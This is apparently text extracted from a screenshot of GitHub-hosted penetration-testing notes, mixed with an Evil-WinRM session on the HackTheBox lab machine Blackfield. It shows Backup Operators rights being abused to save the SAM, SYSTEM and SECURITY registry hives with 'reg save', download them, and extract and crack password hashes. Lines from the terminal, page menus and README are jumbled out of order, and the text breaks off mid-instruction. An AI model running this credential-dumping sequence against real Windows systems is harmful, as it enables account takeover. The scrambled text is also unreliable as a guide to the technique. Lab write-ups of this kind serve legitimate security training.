 zerox30@zeroX30: ~/HTB/OSCP/Windows/Blackfield/loot 169x34
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> reg save hklm\sam C:\Users\svc_backup\Desktop\SAM
The operation completed successfully.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> reg save hklm\system C:\Users\svc_backup\Desktop\SYSTEM
Files
The operation completed successfully.
Preview Code Blame 57 lines (35 loc) · 2.69 KB
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> reg save hklm\security C:\Users\svc_backup\Desktop\SECURITY
reg.exe : ERROR: Access is denied.
Steps to Exploit:
+ CategoryInfo : NotSpecified: (ERROR: Access is denied.:String) [], RemoteException
1. Backup the SAM, SYSTEM, and SECURITY Hives:
+ FullyQualifiedErrorId : NativeCommandError
active-directory-attacks
Use the reg save command to back up these registry hives, which contain critical
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> download SAM
beyond-oscp-cpts
reg save hklm\sam c:\temp\sam
Info: Downloading C:\Users\svc_backup\Desktop\SAM to SAM
reg save hklm\system c:\temp\system
pivoting-and-tunneling
reg save hklm\security c:\temp\security
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> download SYSTEM
The reg save command can be used because Backup Operators have the
group-privileges
Info: Downloading C:\Users\svc_backup\Desktop\SYSTEM to SYSTEM
README.md
2. Extract Password Hashes Using Tools:
Info: Download successful!
Once you've backed up the hives, you can copy them to your attacker machine and
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>
password hashes from the SAM and crack them.
dnsadmins.md
Example using mimikatz: